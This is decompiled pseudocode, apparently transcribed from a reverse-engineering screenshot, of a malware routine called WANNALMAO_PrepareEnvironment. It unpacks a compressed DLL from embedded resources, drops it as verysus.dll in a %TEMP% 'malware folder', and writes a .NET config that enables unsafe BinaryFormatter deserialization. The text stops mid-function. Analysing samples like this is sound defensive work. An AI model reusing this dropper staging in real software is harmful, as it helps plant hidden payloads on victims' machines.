 4 void __cdecl WANNALMAO_PrepareEnvironment(void)
5
6 {
7 bool bVar1;
8 size_t sVar2;
9 __uint64 _Stack_648;
10 uchar *puStack_640;
11 __uint64 _Stack_638;
12 uchar *puStack_630;
13 CHAR aCStack_628 [272];
14 CHAR aCStack_518 [272];
15 CHAR aCStack_408 [272];
16 char *pcStack_2f8;
17 CHAR aCStack_2e8 [272];
18 uchar auStack_1d8 [464];
19
20 /* 0x2b8ac  12  ?WANNALMAO_PrepareEnvironment@@YAXXZ */
21 OutputDebugStringA("This is hidden\n");
22 OutputDebugStringA("load dll\n");
23 puStack_640 = WANNALMAO_LoadDllFromResources(0x65,&_Stack_648);
24 if (puStack_640 == (uchar *)0x0) {
25 WANNALMAO_ErrorAndExit("error loading DLL from resource");
26 }
27 OutputDebugStringA("decompress\n");
28 puStack_630 = WANNALMAO_DecompressZstd(puStack_640,_Stack_648,&_Stack_638);
29 if ((_Stack_638 == 0) || (puStack_630 == (uchar *)0x0)) {
30 WANNALMAO_ErrorAndExit("error decompressing dll");
31 }
32 bVar1 = WANNALMAO_CreateMalwareFolder();
33 if (!bVar1) {
34 WANNALMAO_ErrorAndExit("error creating malware folder in temp dir");
35 }
36 GetEnvironmentVariableA("TEMP",aCStack_628,0x104);
37 thunk_FUN_14002cc50(aCStack_628,"\\WANNALMAO");
38 OutputDebugStringA("write to file\n");
39 GetEnvironmentVariableA("TEMP",aCStack_518,0x104);
40 thunk_FUN_14002cc50(aCStack_518,"\\WANNALMAO\\verysus.dll");
41 bVar1 = WANNALMAO_WriteToFile(aCStack_518,puStack_630,_Stack_638);
42 if (!bVar1) {
43 WANNALMAO_ErrorAndExit("error writing verysus.dll to malware folder");
44 }
45 GetEnvironmentVariableA("TEMP",aCStack_408,0x104);
46 thunk_FUN_14002cc50(aCStack_408,"\\WANNALMAO\\WANNALMAO.runtimeconfig.json");
47 pcStack_2f8 =
48 "{\"runtimeOptions\":{\"tfm\":\"net8.0\",\"frameworks\":[{\"name\":\"Microsoft.NETCore.App\",\"ver
sion\":\"8.0.0\"},{\"name\":\"Microsoft.WindowsDesktop.App\",\"version\":\"8.0.0\"}],\"configPrope
rties\":{\"System.Runtime.Serialization.EnableUnsafeBinaryFormatterSerialization\":true}}}"
49 ;
50 sVar2 = strlen(
51 "{\"runtimeOptions\":{\"tfm\":\"net8.0\",\"frameworks\":[{\"name\":\"Microsoft.NETCo
re.App\",\"version\":\"8.0.0\"},{\"name\":\"Microsoft.WindowsDesktop.App\",\"version
\":\"8.0.0\"}],\"configProperties\":{\"System.Runtime.Serialization.EnableUnsafeBina
ryFormatterSerialization\":true}}}"
52 );
53 bVar1 = WANNALMAO_WriteToFile(aCStack_408,(uchar *)pcStack_2f8,sVar2);
54 if (!bVar1) {
55 WANNALMAO_ErrorAndExit("error writing runtime config to malware folder");